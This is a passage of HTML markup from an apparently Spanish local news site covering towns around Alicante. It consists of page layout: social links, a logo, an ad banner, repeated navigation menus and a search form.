					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-43eecf3" href="https://maps.app.goo.gl/JYnrniYCsK6f264Q7" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59df9c7" href="https://www.instagram.com/somos_raspeig/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f1d6878" href="https://www.linkedin.com/in/antonio-sogorb-aragones-51125b1b8/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acf2fcd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acf2fcd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1ca2f2" data-id="f1ca2f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeabb11 elementor-widget elementor-widget-image" data-id="aeabb11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://somoslalacanti.com/">
							<img fetchpriority="high" width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png" class="attachment-large size-large wp-image-90191" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6d45c2" data-id="f6d45c2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f39388c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f39388c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6826ef" data-id="c6826ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de8568f elementor-widget elementor-widget-image" data-id="de8568f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://aquimiespacio.es/alquiler-trasteros-campello/">
							<img width="800" height="63" src="https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-1024x81.jpg" class="attachment-large size-large wp-image-105979" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-1024x81.jpg 1024w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-300x24.jpg 300w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2-768x61.jpg 768w, https://somoslalacanti.com/wp-content/uploads/2025/10/AQUIMI2.jpg 1140w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ed202c elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed202c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4326c24 elementor-hidden-desktop elementor-hidden-tablet" data-id="4326c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d12b29d elementor-widget elementor-widget-image" data-id="d12b29d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png" class="attachment-large size-large wp-image-90191" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-negro.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6bb9f4" data-id="b6bb9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04fe839 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04fe839" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-04fe839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item">L’Alacantí</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04fe839" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item" tabindex="-1">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item" tabindex="-1">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item" tabindex="-1">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item" tabindex="-1">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item" tabindex="-1">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item" tabindex="-1">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item" tabindex="-1">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item" tabindex="-1">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item" tabindex="-1">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item" tabindex="-1">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item" tabindex="-1">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item" tabindex="-1">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item" tabindex="-1">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item" tabindex="-1">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item" tabindex="-1">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item" tabindex="-1">L’Alacantí</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fd5dba elementor-hidden-mobile" data-id="8fd5dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce7fb19 hfe-search-layout-text elementor-widget elementor-widget-hfe-search-button" data-id="ce7fb19" data-element_type="widget" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://somoslalacanti.com" method="get">
						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Escribe y presiona Intro..." class="hfe-search-form__input" type="search" name="s" title="Buscar" value="">
						<button id="clear" type="reset">
							<i class="fas fa-times clearable__clear" aria-hidden="true"></i>
						</button>
							</div>
				</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-660aad8 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="660aad8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d3836a9" data-id="d3836a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7688805 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7688805" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-7688805" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91309"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/" class="elementor-item">San Vicente del Raspeig</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91316"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91313"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91312"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/educacion/" class="elementor-sub-item">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91310"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91311"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91317"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91314"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91315"><a href="https://somoslalacanti.com/noticias-san-vicente-del-raspeig/informacion-san-vicente-del-raspeig/" class="elementor-sub-item">Información San Vicente del Raspeig</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91318"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/" class="elementor-item">Sant Joan d’Alacant</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91324"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91319"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91320"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91321"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91325"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91322"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91323"><a href="https://somoslalacanti.com/noticias-sant-joan-dalacant/informacion-sant-joan-dalacant/" class="elementor-sub-item">Información Sant Joan d’Alacant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91294"><a href="https://somoslalacanti.com/noticias-el-campello/" class="elementor-item">El Campello</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91299"><a href="https://somoslalacanti.com/noticias-el-campello/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91297"><a href="https://somoslalacanti.com/noticias-el-campello/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91295"><a href="https://somoslalacanti.com/noticias-el-campello/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91296"><a href="https://somoslalacanti.com/noticias-el-campello/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91300"><a href="https://somoslalacanti.com/noticias-el-campello/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92614"><a href="https://somoslalacanti.com/noticias-el-campello/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91298"><a href="https://somoslalacanti.com/noticias-el-campello/informacion-el-campello/" class="elementor-sub-item">Información El Campello</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91301"><a href="https://somoslalacanti.com/noticias-mutxamel/" class="elementor-item">Mutxamel</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91307"><a href="https://somoslalacanti.com/noticias-mutxamel/local/" class="elementor-sub-item">Local</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91303"><a href="https://somoslalacanti.com/noticias-mutxamel/deportes/" class="elementor-sub-item">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91304"><a href="https://somoslalacanti.com/noticias-mutxamel/fiestas/" class="elementor-sub-item">Fiestas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91302"><a href="https://somoslalacanti.com/noticias-mutxamel/cultura/" class="elementor-sub-item">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91308"><a href="https://somoslalacanti.com/noticias-mutxamel/nuestros-comercios/" class="elementor-sub-item">Nuestros comercios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91305"><a href="https://somoslalacanti.com/noticias-mutxamel/hemeroteca/" class="elementor-sub-item">Hemeroteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91306"><a href="https://somoslalacanti.com/noticias-mutxamel/informacion-mutxamel/" class="elementor-sub-item">Información Mutxamel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91336"><a href="https://somoslalacanti.com/alacanti/" class="elementor-item">L’Alacantí</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
